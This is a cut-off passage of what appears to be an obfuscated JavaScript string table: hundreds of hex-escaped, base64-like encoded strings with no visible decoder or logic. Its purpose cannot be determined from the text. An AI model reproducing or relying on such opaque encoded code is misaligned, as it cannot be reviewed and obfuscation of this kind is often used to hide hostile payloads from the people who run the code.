\x66\x44\x69\x7a\x6c\x41\x61\x77\x2f\x44\x71\x46\x50\x44\x68\x79\x62\x44\x67\x73\x4b\x72\x59\x4d\x4f\x32\x50\x41\x3d\x3d','\x62\x51\x72\x43\x75\x32\x72\x44\x71\x38\x4f\x4b\x77\x37\x62\x43\x67\x63\x4f\x49\x44\x73\x4f\x63\x77\x6f\x44\x44\x73\x63\x4b\x69\x77\x70\x67\x3d','\x77\x34\x6c\x2b\x5a\x56\x33\x44\x72\x63\x4b\x61','\x52\x30\x41\x52\x46\x68\x54\x44\x76\x63\x4b\x53\x51\x6a\x72\x44\x6a\x46\x68\x42\x46\x57\x6e\x43\x75\x73\x4f\x4e\x63\x63\x4b\x53\x77\x71\x4a\x66\x77\x36\x76\x44\x74\x67\x3d\x3d','\x66\x77\x7a\x43\x74\x48\x37\x44\x72\x63\x4f\x69\x77\x72\x33\x43\x73\x63\x4f\x31\x41\x38\x4f\x32\x77\x72\x50\x44\x6b\x4d\x4b\x57\x77\x72\x37\x43\x68\x6c\x46\x45\x77\x34\x55\x3d','\x46\x67\x76\x43\x70\x63\x4f\x6e\x66\x4d\x4b\x51\x53\x6c\x70\x6d\x77\x36\x54\x43\x71\x69\x38\x3d','\x54\x38\x4b\x76\x77\x6f\x4a\x42\x53\x44\x46\x6b\x77\x37\x66\x43\x73\x73\x4f\x6f\x65\x44\x77\x30\x77\x6f\x6a\x44\x69\x73\x4b\x33\x77\x6f\x77\x39\x77\x72\x62\x43\x6e\x73\x4f\x61\x5a\x63\x4f\x57\x4b\x53\x49\x4f\x61\x45\x62\x44\x71\x41\x3d\x3d','\x50\x43\x34\x56\x77\x37\x66\x44\x6f\x67\x3d\x3d','\x4d\x63\x4b\x56\x56\x67\x3d\x3d','\x77\x36\x77\x42\x4b\x73\x4b\x64\x54\x58\x51\x4c\x77\x72\x31\x6f','\x57\x77\x58\x44\x74\x4d\x4f\x75\x77\x72\x54\x43\x76\x51\x3d\x3d','\x62\x47\x6c\x30\x77\x71\x54\x43\x6e\x73\x4f\x55\x53\x6a\x72\x43\x6a\x38\x4b\x45\x77\x71\x44\x43\x67\x31\x44\x43\x68\x57\x62\x43\x6c\x33\x6e\x44\x76\x63\x4f\x61\x77\x35\x35\x4b\x41\x68\x52\x2b\x66\x56\x63\x33','\x77\x71\x6c\x63\x51\x51\x3d\x3d','\x4f\x69\x4d\x4d\x77\x36\x58\x44\x72\x73\x4f\x34\x77\x34\x63\x3d','\x64\x73\x4b\x32\x56\x44\x56\x36\x4e\x67\x3d\x3d','\x77\x34\x35\x67\x77\x35\x4a\x4a\x55\x4d\x4b\x79\x4c\x42\x45\x4a\x4b\x73\x4b\x70\x59\x6c\x31\x53\x77\x34\x6e\x43\x70\x4d\x4f\x47','\x62\x77\x6e\x43\x74\x58\x6a\x44\x6f\x38\x4f\x35\x77\x34\x66\x43\x6b\x63\x4f\x56\x4e\x41\x3d\x3d','\x77\x34\x58\x44\x6c\x73\x4b\x44\x77\x35\x2f\x44\x6d\x38\x4f\x2b\x4a\x73\x4f\x46\x42\x63\x4b\x4d\x77\x37\x37\x44\x6f\x73\x4b\x55\x77\x37\x78\x62\x77\x36\x41\x4e\x77\x71\x48\x44\x76\x73\x4f\x54\x42\x51\x44\x44\x6a\x63\x4b\x39\x77\x6f\x72\x43\x6f\x32\x5a\x43\x77\x35\x68\x51\x77\x71\x73\x63\x77\x36\x7a\x44\x71\x51\x64\x31\x61\x32\x44\x43\x69\x77\x3d\x3d','\x56\x4d\x4b\x39\x77\x70\x46\x61\x62\x6a\x64\x31\x77\x37\x62\x43\x74\x4d\x4b\x43\x64\x43\x45\x34','\x77\x71\x6a\x44\x6f\x38\x4b\x5a\x77\x71\x64\x49\x77\x36\x38\x3d','\x48\x38\x4b\x70\x52\x4d\x4f\x54\x46\x51\x3d\x3d','\x54\x73\x4f\x49\x4f\x6c\x6f\x76\x77\x70\x2f\x44\x75\x63\x4b\x70\x77\x70\x76\x44\x6e\x4d\x4b\x73\x4c\x30\x52\x51\x77\x6f\x31\x50\x77\x72\x62\x44\x6e\x63\x4b\x4d\x63\x38\x4b\x63\x77\x70\x76\x43\x74\x73\x4f\x54\x77\x37\x66\x44\x6e\x63\x4b\x38\x77\x36\x31\x4d\x77\x72\x5a\x51\x42\x57\x76\x43\x67\x4d\x4f\x69\x51\x38\x4b\x6d\x48\x63\x4b\x37','\x77\x6f\x6c\x58\x63\x46\x6b\x73\x77\x36\x6a\x44\x6a\x73\x4f\x43\x4b\x38\x4b\x45\x4d\x4d\x4b\x51\x4f\x67\x3d\x3d','\x77\x70\x37\x43\x73\x38\x4b\x33\x51\x6e\x55\x36','\x65\x4d\x4b\x68\x57\x7a\x78\x71','\x77\x6f\x52\x4c\x59\x79\x2f\x44\x67\x73\x4b\x47\x77\x34\x70\x62\x77\x36\x30\x33\x77\x70\x39\x37\x77\x35\x72\x44\x6d\x79\x6e\x44\x72\x38\x4f\x61\x77\x37\x77\x6f\x77\x36\x42\x58\x59\x53\x39\x48\x77\x70\x6a\x44\x68\x4d\x4b\x5a\x77\x34\x49\x4f\x4b\x73\x4b\x79\x62\x38\x4b\x70\x77\x72\x30\x49\x47\x6b\x56\x39\x77\x71\x34\x3d','\x54\x31\x6e\x44\x68\x6a\x78\x4d','\x55\x73\x4f\x4a\x77\x72\x44\x44\x6f\x4d\x4b\x59\x59\x6b\x50\x44\x68\x63\x4b\x33\x4a\x63\x4f\x72\x45\x42\x6f\x3d','\x77\x35\x74\x37\x77\x35\x31\x44\x57\x38\x4b\x32','\x53\x69\x7a\x43\x71\x77\x37\x43\x73\x77\x3d\x3d','\x77\x36\x30\x61\x77\x6f\x6a\x44\x6b\x73\x4b\x72\x77\x34\x77\x61\x77\x36\x44\x43\x6f\x73\x4f\x79\x50\x68\x6c\x41\x4b\x63\x4f\x61\x48\x38\x4b\x54\x4f\x42\x35\x53\x77\x70\x50\x43\x6e\x38\x4f\x79\x4b\x38\x4b\x34\x46\x51\x73\x56\x49\x67\x37\x44\x68\x73\x4b\x51\x5a\x69\x73\x37\x77\x70\x76\x44\x6c\x6b\x62\x44\x70\x53\x76\x44\x72\x57\x48\x44\x73\x31\x48\x43\x6e\x33\x41\x3d','\x58\x45\x44\x44\x67\x7a\x70\x64\x52\x77\x3d\x3d','\x64\x46\x48\x44\x69\x54\x74\x47\x52\x7a\x62\x44\x71\x31\x58\x43\x6a\x67\x58\x44\x6e\x38\x4b\x59\x62\x63\x4b\x2f\x48\x78\x66\x44\x76\x4d\x4f\x77\x77\x34\x33\x43\x71\x7a\x73\x77\x77\x37\x37\x43\x76\x41\x3d\x3d','\x77\x71\x54\x44\x74\x42\x51\x46\x77\x35\x31\x6d\x57\x38\x4f\x75\x46\x46\x33\x43\x6d\x6d\x70\x45\x77\x72\x4c\x43\x68\x41\x3d\x3d','\x61\x68\x66\x43\x75\x32\x7a\x44\x70\x77\x3d\x3d','\x77\x36\x30\x61\x77\x6f\x6a\x44\x6b\x73\x4b\x72\x77\x34\x77\x61\x77\x36\x44\x43\x6f\x73\x4f\x79\x4f\x77\x5a\x51\x50\x4d\x4f\x79\x46\x73\x4b\x46\x44\x55\x31\x62\x77\x70\x76\x43\x69\x4d\x4f\x68\x61\x73\x4b\x6d\x46\x51\x38\x49\x62\x69\x34\x3d','\x77\x72\x7a\x44\x73\x4d\x4b\x55\x77\x72\x78\x4a','\x77\x6f\x6e\x43\x73\x73\x4b\x7a\x58\x6c\x41\x75\x45\x58\x44\x43\x75\x6e\x39\x71\x4b\x38\x4b\x43','\x77\x35\x52\x6d\x77\x35\x35\x45\x55\x38\x4b\x67','\x77\x35\x44\x44\x6e\x73\x4b\x33\x52\x47\x62\x43\x76\x67\x5a\x6b\x77\x34\x2f\x43\x69\x73\x4f\x41\x77\x34\x66\x44\x71\x6b\x55\x4b\x77\x71\x7a\x43\x6a\x56\x56\x54\x63\x69\x66\x43\x70\x63\x4b\x4a\x61\x73\x4f\x76\x4b\x73\x4f\x41\x77\x35\x4e\x2f\x77\x34\x62\x44\x75\x38\x4f\x47','\x77\x34\x39\x6f\x77\x35\x42\x59\x57\x67\x3d\x3d','\x62\x38\x4b\x67\x58\x79\x42\x50\x4f\x63\x4f\x5a\x4e\x33\x39\x71\x53\x38\x4f\x41\x66\x77\x3d\x3d','\x62\x63\x4f\x7a\x77\x70\x63\x4e\x5a\x6c\x44\x43\x74\x38\x4b\x39','\x4f\x67\x7a\x43\x6b\x63\x4b\x74\x57\x6e\x56\x51\x53\x4d\x4b\x6b\x77\x34\x44\x43\x69\x63\x4f\x39\x49\x4d\x4f\x32\x57\x41\x3d\x3d','\x55\x56\x38\x71\x47\x67\x49\x3d','\x50\x44\x62\x43\x6a\x73\x4f\x43','\x77\x35\x74\x39\x77\x35\x4e\x4d','\x66\x51\x72\x43\x6b\x67\x3d\x3d','\x77\x71\x4c\x43\x6b\x63\x4f\x38','\x77\x34\x33\x44\x6d\x38\x4b\x4b','\x4d\x73\x4b\x38\x5a\x73\x4f\x43','\x48\x54\x30\x55','\x77\x37\x78\x30\x47\x67\x3d\x3d','\x77\x35\x51\x42\x77\x70\x63\x3d','\x77\x6f\x56\x36\x48\x46\x42\x72\x4b\x52\x77\x64\x4d\x6c\x34\x69','\x77\x6f\x78\x52\x5a\x6b\x4d\x3d','\x4e\x4d\x4b\x6f\x65\x63\x4f\x66\x62\x41\x3d\x3d','\x57\x31\x44\x44\x69\x77\x3d\x3d','\x49\x4d\x4b\x68\x64\x41\x3d\x3d','\x77\x34\x72\x43\x68\x45\x64\x44\x77\x34\x62\x44\x6e\x45\x50\x44\x69\x38\x4f\x57\x77\x71\x35\x48\x54\x73\x4f\x6b','\x53\x4d\x4b\x6a\x77\x70\x4d\x3d','\x77\x72\x6e\x44\x70\x77\x45\x3d','\x64\x73\x4f\x49\x77\x72\x59\x3d','\x44\x58\x41\x50\x48\x52\x58\x44\x6e\x73\x4b\x51\x58\x6a\x6a\x44\x6b\x31\x78\x73\x41\x32\x58\x43\x75\x73\x4f\x53\x5a\x63\x4b\x55\x77\x71\x4a\x53\x77\x72\x48\x44\x6c\x78\x6b\x42\x77\x71\x4a\x42\x53\x73\x4f\x62\x77\x37\x51\x6c\x48\x42\x59\x75\x77\x71\x59\x3d','\x63\x73\x4b\x67\x77\x34\x4a\x79','\x77\x37\x4d\x4a\x4b\x63\x4b\x63\x64\x6d\x41\x3d','\x77\x35\x4c\x44\x6b\x4d\x4b\x6d','\x51\x4d\x4b\x53\x77\x70\x6b\x3d','\x62\x4d\x4f\x72\x57\x7a\x51\x35\x61\x73\x4f\x61\x62\x6a\x6b\x64\x45\x73\x4b\x45\x4b\x56\x33\x43\x72\x4d\x4b\x6f\x77\x72\x76\x44\x6e\x56\x67\x36\x77\x71\x4c\x44\x6a\x63\x4f\x49\x47\x42\x42\x70\x52\x53\x50\x44\x72\x4d\x4f\x66\x59\x38\x4f\x70\x77\x37\x7a\x44\x68\x38\x4f\x41\x66\x73\x4f\x35\x77\x6f\x37\x43\x76\x52\x39\x39\x77\x35\x41\x43\x49\x4d\x4f\x79\x77\x35\x4e\x33\x48\x33\x4a\x32\x77\x34\x4c\x44\x6c\x47\x2f\x43\x71\x6b\x76\x43\x76\x6c\x42\x69\x56\x4d\x4f\x6c\x77\x37\x46\x70\x77\x70\x72\x44\x6f\x63\x4f\x34','\x77\x37\x6f\x76\x44\x68\x5a\x53\x62\x38\x4b\x36\x77\x35\x72\x44\x6b\x4d\x4f\x61\x48\x73\x4f\x67\x77\x71\x41\x3d','\x41\x58\x39\x72','\x77\x37\x41\x4a\x77\x70\x30\x3d','\x77\x37\x31\x30\x62\x77\x3d\x3d','\x42\x77\x48\x43\x67\x77\x37\x43\x74\x4d\x4f\x50\x4c\x4d\x4f\x55\x77\x36\x72\x43\x73\x6e\x41\x56\x77\x36\x6b\x47\x53\x63\x4b\x79\x77\x72\x4d\x71\x55\x52\x7a\x44\x70\x31\x66\x43\x73\x4d\x4b\x7a\x77\x35\x7a\x43\x71\x73\x4f\x4c\x46\x58\x4c\x43\x67\x31\x4d\x46\x43\x30\x6f\x3d','\x77\x71\x6a\x44\x6f\x51\x30\x4e','\x77\x71\x66\x44\x74\x4d\x4b\x4c\x77\x72\x70\x4e\x77\x37\x73\x6e','\x54\x63\x4b\x68\x77\x70\x4d\x3d','\x77\x70\x31\x44\x65\x79\x4c\x44\x69\x73\x4b\x51','\x77\x34\x39\x68\x45\x48\x5a\x79\x50\x68\x73\x48','\x77\x72\x66\x43\x67\x63\x4f\x75','\x53\x7a\x48\x43\x70\x42\x50\x43\x75\x4d\x4f\x43\x4f\x51\x3d\x3d','\x77\x35\x6c\x6f\x61\x45\x76\x44\x76\x38\x4b\x41\x4d\x44\x62\x44\x68\x67\x3d\x3d','\x51\x63\x4b\x56\x77\x70\x62\x43\x73\x43\x38\x32\x77\x6f\x30\x3d','\x77\x71\x34\x57\x46\x51\x3d\x3d','\x54\x73\x4f\x49\x4f\x6c\x6f\x76\x77\x70\x2f\x44\x75\x63\x4b\x70\x77\x70\x73\x3d','\x49\x67\x4e\x66\x77\x34\x45\x43\x77\x71\x39\x35\x66\x77\x46\x6f\x54\x58\x56\x56\x5a\x55\x39\x34\x50\x38\x4b\x41','\x77\x6f\x62\x44\x76\x63\x4f\x37\x51\x67\x3d\x3d','\x77\x70\x74\x42\x59\x58\x38\x45\x77\x36\x4c\x44\x6a\x67\x3d\x3d','\x66\x73\x4b\x44\x77\x37\x56\x65\x77\x72\x73\x4e\x77\x34\x6c\x57\x4e\x38\x4b\x31\x59\x31\x6a\x43\x69\x7a\x63\x7a\x52\x42\x35\x39\x46\x30\x76\x43\x6f\x63\x4b\x51\x4a\x38\x4f\x36\x77\x6f\x52\x54\x46\x6a\x66\x43\x6a\x68\x4d\x55\x77\x6f\x73\x44\x77\x70\x46\x6a\x77\x72\x58\x43\x70\x32\x66\x43\x71\x63\x4f\x6c\x48\x73\x4f\x35\x63\x63\x4f\x66\x4e\x56\x74\x49\x53\x4d\x4f\x59\x46\x44\x54\x43\x6d\x44\x49\x2f\x64\x73\x4f\x77\x66\x38\x4f\x53\x77\x37\x74\x67\x77\x6f\x50\x44\x68\x73\x4b\x46\x77\x34\x6f\x3d','\x77\x35\x56\x73\x77\x35\x4a\x4b\x53\x38\x4b\x74','\x77\x70\x66\x43\x75\x38\x4b\x56','\x77\x72\x50\x43\x6f\x6c\x4e\x79\x4c\x48\x48\x43\x69\x4d\x4b\x73\x59\x7a\x48\x43\x6a\x38\x4f\x46\x47\x4d\x4f\x4d\x56\x63\x4f\x67\x77\x35\x4d\x3d','\x65\x78\x58\x43\x74\x6e\x50\x44\x74\x67\x3d\x3d','\x57\x6c\x44\x44\x69\x7a\x74\x6f\x51\x41\x3d\x3d','\x56\x32\x4c\x44\x67\x67\x3d\x3d','\x77\x34\x68\x6d\x45\x6e\x46\x63\x4e\x42\x45\x57\x46\x41\x49\x3d','\x58\x4d\x4b\x70\x77\x35\x64\x6f\x77\x72\x38\x2f','\x56\x4d\x4b\x6b\x77\x71\x6b\x3d','\x59\x55\x6b\x30','\x53\x4d\x4f\x41\x77\x72\x34\x3d','\x77\x34\x48\x43\x68\x67\x6b\x3d','\x77\x6f\x45\x42\x4c\x41\x3d\x3d','\x53\x4d\x4b\x4c\x77\x34\x34\x3d','\x77\x71\x6a\x43\x6b\x51\x33\x44\x6d\x63\x4b\x73\x51\x41\x3d\x3d','\x77\x35\x59\x38\x4b\x41\x3d\x3d','\x77\x36\x41\x54\x77\x70\x2f\x44\x69\x63\x4b\x4e\x77\x35\x6b\x3d','\x43\x53\x6b\x4c','\x59\x67\x37\x43\x6b\x41\x3d\x3d','\x77\x70\x39\x4d\x64\x46\x6b\x73\x77\x37\x73\x3d','\x55\x38\x4b\x4d\x77\x36\x55\x3d','\x77\x35\x67\x57\x4a\x67\x3d\x3d','\x52\x4d\x4f\x53\x77\x72\x54\x44\x6f\x4d\x4b\x61\x61\x6b\x4c\x44\x6a\x73\x4b\x43\x46\x51\x3d\x3d','\x77\x6f\x6c\x43\x64\x44\x54\x44\x70\x73\x4b\x49\x77\x35\x70\x52\x77\x35\x35\x74','\x62\x63\x4b\x5a\x51\x67\x3d\x3d','\x77\x70\x6f\x52\x77\x35\x50\x44\x6e\x53\x6c\x6f','\x59\x4d\x4b\x37\x77\x72\x41\x3d','\x77\x36\x64\x51\x77\x71\x48\x44\x6c\x43\x37\x44\x76\x51\x3d\x3d','\x77\x6f\x63\x57\x4c\x77\x3d\x3d','\x77\x35\x6f\x37\x47\x51\x3d\x3d','\x58\x4d\x4f\x55\x77\x72\x73\x3d','\x59\x4d\x4b\x46\x77\x72\x6b\x3d','\x77\x34\x68\x6d\x45\x6e\x46\x65\x4c\x77\x3d\x3d','\x77\x72\x68\x7a\x56\x67\x3d\x3d','\x48\x54\x4c\x43\x68\x51\x3d\x3d','\x50\x53\x72\x43\x67\x4d\x4f\x52\x65\x4d\x4b\x71','\x63\x38\x4b\x2b\x55\x67\x3d\x3d','\x62\x45\x6f\x4f','\x55\x63\x4b\x6a\x77\x6f\x41\x3d','\x66\x73\x4b\x35\x77\x71\x55\x3d','\x77\x70\x6a\x44\x72\x54\x45\x3d','\x4b\x78\x6c\x76','\x77\x70\x6e\x44\x69\x38\x4f\x45\x77\x34\x72\x43\x6a\x4d\x4f\x6a\x5a\x38\x4f\x57\x52\x4d\x4f\x65\x77\x72\x38\x3d','\x77\x37\x64\x49\x77\x71\x7a\x44\x6a\x78\x73\x3d','\x43\x33\x31\x6a\x77\x36\x56\x47\x42\x77\x3d\x3d','\x77\x70\x6c\x61\x65\x53\x2f\x44\x6b\x51\x3d\x3d','\x63\x38\x4b\x72\x77\x70\x4e\x74\x56\x79\x41\x3d','\x64\x67\x4c\x43\x75\x56\x2f\x43\x76\x73\x4f\x41\x50\x38\x4f\x47\x77\x36\x2f\x43\x67\x57\x49\x76\x77\x34\x67\x38','\x43\x4d\x4b\x7a\x77\x71\x38\x77\x5a\x77\x3d\x3d','\x64\x63\x4b\x30\x77\x34\x38\x3d','\x77\x34\x66\x44\x73\x63\x4b\x58','\x77\x72\x33\x44\x6b\x79\x39\x79\x46\x63\x4b\x33','\x4d\x63\x4b\x38\x64\x38\x4f\x5a\x66\x52\x45\x3d','\x77\x70\x58\x43\x72\x38\x4b\x79\x53\x57\x6b\x47\x45\x67\x3d\x3d','\x44\x73\x4b\x75\x52\x38\x4f\x4f\x42\x57\x77\x3d','\x63\x32\x78\x44','\x77\x35\x42\x6e\x77\x35\x68\x49\x52\x38\x4b\x4b\x5a\x41\x3d\x3d','\x4b\x77\x68\x53\x77\x34\x6b\x53\x77\x71\x49\x3d','\x4e\x73\x4b\x73\x5a\x73\x4f\x65','\x42\x48\x64\x69\x77\x36\x6c\x62\x43\x67\x3d\x3d','\x4d\x4d\x4b\x7a\x77\x36\x35\x51\x77\x72\x6a\x43\x68\x48\x77\x38\x66\x4d\x4f\x49\x77\x35\x48\x44\x6b\x57\x44\x43\x72\x68\x76\x43\x6e\x63\x4b\x6c\x77\x34\x73\x30\x77\x34\x51\x4b\x77\x71\x77\x51\x45\x63\x4f\x66\x56\x78\x7a\x43\x76\x30\x76\x43\x73\x4d\x4f\x43\x77\x37\x4c\x44\x6f\x73\x4f\x58\x77\x36\x4d\x59\x52\x6c\x73\x69\x50\x68\x37\x43\x74\x63\x4b\x46\x77\x35\x45\x61\x57\x63\x4f\x4d\x77\x70\x46\x48\x44\x73\x4f\x6a\x61\x32\x4e\x4e\x77\x35\x6e\x43\x70\x4d\x4b\x44\x77\x37\x4c\x43\x72\x38\x4f\x56\x77\x72\x7a\x44\x71\x38\x4f\x6c\x77\x36\x59\x3d','\x66\x77\x44\x44\x6a\x63\x4b\x34\x48\x41\x3d\x3d','\x48\x54\x39\x54','\x77\x37\x31\x50\x77\x35\x73\x3d','\x77\x36\x30\x4e\x4b\x63\x4b\x66\x62\x57\x55\x3d','\x77\x34\x42\x6a\x59\x6b\x6e\x44\x72\x63\x4b\x42','\x52\x78\x58\x44\x71\x63\x4f\x68','\x5a\x51\x76\x43\x6c\x77\x3d\x3d','\x53\x43\x76\x43\x76\x51\x3d\x3d','\x4a\x69\x6f\x58\x77\x36\x58\x44\x73\x38\x4f\x2b','\x77\x6f\x58\x43\x6c\x4d\x4b\x50','\x65\x53\x72\x43\x73\x51\x3d\x3d','\x54\x55\x34\x6b','\x55\x6a\x7a\x43\x69\x51\x3d\x3d','\x64\x73\x4f\x48\x77\x72\x67\x3d','\x77\x72\x44\x44\x73\x38\x4b\x37','\x77\x6f\x5a\x73\x51\x77\x3d\x3d','\x62\x79\x48\x44\x74\x51\x3d\x3d','\x77\x37\x62\x43\x73\x52\x41\x3d','\x77\x70\x37\x44\x67\x51\x6b\x62\x77\x36\x66\x44\x76\x58\x54\x44\x6b\x63\x4f\x46\x77\x37\x51\x54\x54\x4d\x4f\x63\x77\x71\x4d\x38\x77\x34\x39\x46\x77\x34\x55\x49\x77\x71\x70\x36\x77\x34\x31\x61\x77\x36\x6e\x43\x67\x4d\x4b\x48\x77\x72\x50\x44\x71\x51\x38\x55\x66\x41\x54\x43\x76\x73\x4f\x32\x45\x63\x4b\x79\x61\x38\x4b\x64\x77\x71\x6b\x70','\x77\x34\x50\x43\x6d\x55\x74\x4d','\x77\x70\x73\x38\x4c\x41\x3d\x3d','\x41\x58\x42\x6a','\x51\x63\x4b\x53\x77\x70\x6e\x43\x73\x51\x4d\x31\x77\x6f\x77\x63\x41\x45\x67\x3d','\x77\x71\x6a\x43\x6b\x51\x33\x44\x6d\x63\x4b\x75\x57\x79\x46\x33\x77\x72\x44\x43\x72\x41\x3d\x3d','\x77\x71\x76\x44\x6c\x41\x49\x3d','\x77\x6f\x5a\x50\x65\x79\x48\x44\x6b\x63\x4b\x50','\x77\x37\x63\x55\x77\x71\x33\x44\x6a\x38\x4b\x2b\x77\x34\x51\x41\x77\x36\x67\x3d','\x62\x47\x4e\x7a','\x5a\x41\x44\x43\x74\x48\x33\x44\x74\x73\x4f\x39','\x54\x38\x4b\x30\x77\x34\x56\x79','\x77\x34\x66\x43\x76\x6e\x55\x3d','\x64\x4d\x4b\x38\x77\x72\x4d\x3d','\x46\x4d\x4b\x35\x53\x67\x3d\x3d','\x56\x73\x4b\x6a\x77\x35\x6b\x3d','\x62\x53\x44\x43\x75\x67\x3d\x3d','\x77\x70\x6f\x63\x43\x41\x3d\x3d','\x55\x63\x4b\x73\x77\x71\x2f\x44\x72\x4d\x4f\x49\x50\x77\x3d\x3d','\x54\x4d\x4b\x30\x77\x35\x52\x70\x77\x6f\x6f\x35','\x4e\x73\x4b\x33\x55\x7a\x56\x72\x4c\x63\x4f\x49\x5a\x41\x3d\x3d','\x4d\x63\x4f\x73\x77\x34\x73\x3d','\x56\x46\x6e\x44\x6d\x67\x3d\x3d','\x4a\x73\x4b\x67\x77\x71\x73\x3d','\x77\x37\x78\x49\x77\x6f\x49\x3d','\x77\x72\x76\x44\x6d\x53\x34\x3d','\x77\x6f\x72\x43\x6a\x77\x41\x3d','\x66\x54\x7a\x44\x72\x51\x3d\x3d','\x77\x71\x44\x44\x76\x73\x4b\x52\x77\x71\x63\x3d','\x4a\x4d\x4b\x67\x77\x71\x30\x3d','\x77\x6f\x78\x6e\x66\x51\x3d\x3d','\x64\x38\x4f\x77\x77\x70\x38\x58','\x77\x70\x4a\x73\x51\x67\x3d\x3d','\x55\x4d\x4f\x63\x50\x31\x73\x3d','\x77\x71\x66\x44\x69\x38\x4b\x4b','\x77\x71\x66\x44\x73\x4d\x4b\x49','\x77\x72\x2f\x44\x6f\x77\x34\x3d','\x56\x38\x4b\x6d\x77\x71\x6a\x44\x70\x51\x3d\x3d','\x57\x54\x33\x44\x73\x41\x3d\x3d','\x77\x70\x44\x44\x75\x6a\x58\x44\x6e\x43\x6a\x44\x68\x6a\x66\x44\x6a\x6e\x31\x4d\x45\x73\x4b\x5a\x58\x73\x4b\x67\x55\x31\x30\x69\x4a\x7a\x6c\x61\x4d\x73\x4b\x44\x42\x47\x58\x43\x75\x6c\x6b\x52\x4a\x48\x49\x33\x77\x70\x33\x44\x6d\x4d\x4b\x6d\x77\x36\x39\x58\x43\x63\x4b\x38\x77\x72\x77\x4c\x41\x51\x3d\x3d','\x77\x36\x63\x56\x77\x70\x4d\x3d','\x77\x72\x56\x31\x53\x6a\x50\x44\x6b\x63\x4b\x4b\x77\x34\x68\x58','\x77\x35\x67\x76\x47\x52\x5a\x66','\x4a\x63\x4b\x6b\x77\x72\x4d\x32\x61\x73\x4b\x4c','\x77\x36\x56\x75\x56\x41\x3d\x3d','\x77\x70\x2f\x43\x71\x63\x4b\x33\x58\x6c\x49\x6d\x45\x48\x76\x43\x6a\x30\x38\x3d','\x77\x72\x48\x44\x75\x4d\x4f\x45','\x4b\x73\x4f\x6a\x77\x34\x41\x46\x4d\x6b\x50\x44\x74\x63\x4b\x73\x56\x48\x4a\x79\x4e\x4d\x4b\x4c\x58\x47\x30\x35\x77\x72\x4d\x3d','\x77\x71\x4c\x43\x73\x73\x4f\x71\x77\x70\x2f\x43\x6e\x77\x3d\x3d','\x64\x63\x4b\x37\x77\x71\x6f\x3d','\x77\x35\x6a\x44\x67\x73\x4b\x58\x77\x34\x58\x44\x69\x4d\x4f\x74','\x77\x34\x54\x44\x75\x63\x4b\x54','\x54\x63\x4b\x72\x77\x70\x70\x50\x57\x7a\x67\x3d','\x77\x70\x58\x43\x6f\x38\x4f\x79\x77\x70\x4d\x3d','\x65\x77\x44\x43\x72\x6b\x37\x44\x71\x38\x4f\x34\x77\x37\x59\x3d','\x77\x35\x51\x36\x77\x71\x77\x3d','\x52\x38\x4f\x4d\x4f\x47\x63\x68\x77\x70\x50\x44\x71\x41\x3d\x3d','\x5a\x73\x4f\x48\x4b\x67\x3d\x3d','\x54\x4d\x4f\x32\x77\x70\x6f\x3d','\x77\x37\x44\x44\x6d\x51\x6e\x44\x6b\x38\x4b\x64\x58\x54\x64\x33\x77\x6f\x4c\x44\x70\x51\x3d\x3d','\x77\x72\x59\x57\x4e\x55\x38\x6c\x57\x38\x4f\x30\x51\x6e\x49\x33\x54\x77\x3d\x3d','\x77\x36\x58\x43\x73\x51\x39\x6c\x63\x32\x67\x3d','\x57\x51\x7a\x43\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x6c\x73\x4b\x74','\x77\x6f\x58\x44\x71\x38\x4b\x73','\x51\x6a\x37\x44\x6f\x77\x3d\x3d','\x44\x45\x44\x44\x71\x73\x4f\x6f\x77\x72\x54\x43\x76\x55\x50\x43\x6b\x77\x3d\x3d','\x77\x34\x33\x43\x73\x38\x4b\x77\x57\x6d\x64\x2b\x52\x44\x58\x44\x75\x51\x77\x67\x5a\x73\x4b\x6e\x61\x38\x4b\x6f\x77\x6f\x55\x58\x77\x36\x37\x44\x68\x63\x4f\x31\x62\x78\x66\x43\x6d\x31\x77\x6d\x48\x45\x55\x6d\x77\x35\x51\x33\x77\x70\x4c\x44\x6e\x73\x4f\x79\x46\x38\x4b\x72\x45\x4d\x4b\x74\x43\x6e\x68\x34','\x49\x63\x4b\x49\x77\x6f\x67\x3d','\x54\x73\x4b\x38\x77\x71\x50\x44\x75\x4d\x4f\x49\x4a\x51\x3d\x3d','\x50\x58\x6c\x31','\x55\x38\x4b\x39\x77\x72\x45\x3d','\x61\x67\x33\x43\x73\x41\x3d\x3d','\x5a\x51\x50\x43\x6a\x41\x3d\x3d','\x77\x34\x7a\x43\x74\x56\x51\x3d','\x63\x38\x4b\x56\x77\x70\x6b\x3d','\x65\x41\x2f\x43\x74\x67\x3d\x3d','\x77\x37\x70\x66\x51\x77\x3d\x3d','\x65\x48\x4a\x52','\x63\x63\x4f\x36\x77\x70\x67\x65\x64\x46\x63\x3d','\x4f\x73\x4b\x30\x77\x71\x6b\x3d','\x77\x36\x46\x41\x77\x35\x51\x3d','\x77\x72\x4c\x44\x6d\x53\x39\x6d\x46\x63\x4b\x74\x53\x4d\x4f\x6e\x77\x70\x4c\x44\x6d\x73\x4f\x54','\x66\x73\x4b\x32\x57\x43\x64\x70\x4f\x63\x4f\x5a\x4b\x77\x3d\x3d','\x61\x77\x72\x43\x74\x47\x6e\x44\x74\x73\x4f\x6e\x77\x36\x62\x43\x6d\x73\x4f\x49\x4b\x4d\x4f\x41','\x77\x71\x30\x73\x4b\x77\x3d\x3d','\x63\x51\x45\x4a','\x59\x79\x72\x44\x6f\x41\x3d\x3d','\x43\x53\x67\x54','\x44\x69\x34\x4e\x77\x36\x63\x3d','\x77\x36\x48\x43\x75\x78\x52\x61\x63\x32\x44\x44\x6d\x67\x3d\x3d','\x77\x6f\x2f\x43\x70\x63\x4b\x64','\x48\x69\x4c\x44\x75\x42\x7a\x44\x70\x4d\x4f\x53\x62\x4d\x4f\x62\x77\x71\x76\x43\x6f\x69\x51\x32\x77\x6f\x6f\x3d','\x77\x34\x70\x35\x77\x35\x42\x45\x53\x77\x3d\x3d','\x55\x38\x4f\x63\x4c\x6b\x41\x38\x77\x6f\x77\x3d','\x47\x4d\x4b\x4d\x61\x38\x4b\x49','\x77\x6f\x4c\x43\x75\x73\x4f\x54\x77\x36\x5a\x61\x77\x37\x6c\x70\x56\x6e\x44\x43\x75\x38\x4b\x6b\x77\x36\x49\x50\x58\x33\x6e\x44\x70\x46\x77\x33\x47\x43\x56\x30\x44\x53\x42\x71\x77\x6f\x44\x43\x6f\x78\x2f\x44\x6b\x4d\x4b\x54\x47\x4d\x4f\x4d\x77\x71\x4d\x2f\x77\x34\x74\x52\x77\x34\x72\x43\x74\x73\x4f\x68\x77\x35\x2f\x43\x75\x77\x3d\x3d','\x41\x63\x4b\x57\x59\